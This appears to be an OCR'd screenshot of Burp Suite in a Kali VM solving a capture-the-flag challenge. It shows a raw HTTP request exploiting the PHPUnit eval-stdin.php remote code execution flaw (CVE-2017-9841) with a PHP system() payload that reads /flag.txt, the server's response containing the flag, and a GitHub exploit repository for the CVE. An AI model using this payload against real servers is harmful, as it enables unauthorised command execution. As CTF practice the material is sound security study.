 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware...
1 2 3 4
12:49
34.159.104.59:32739/compos
CVE-2017
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1
Kali Linux Kali Tools Kali Docs
Send Cancel
Target: http://34.159.104.59:32739
HTTP/1
Product Solutions Open S
Sign in Sign up
Request
Pretty Raw Hex
\n
1 GET //vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 34.159.104.59:32739
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 32
10
11 <?php system("cat /flag.txt");?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 16:49:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 70
9
10 CTF{8c7795c5332da1491741a61fe780006a619273444bfe54aff555e28f83e3b1
23}
11
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
akr3ch / CVE-2017-9841 Public
Code Issues Pull requests
Files
main
Go to file
cve-2017-9841.py
s
Fork 1
Star 3
c4a2ba8 · 2 years ago
History
Raw
,image/webp,*/*;q=0.8", "Accept-Language":
Search... 0 matches
Search... 0 matches
Done
286 bytes | 76 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ქარ
8:49 PM
4/22/2024
2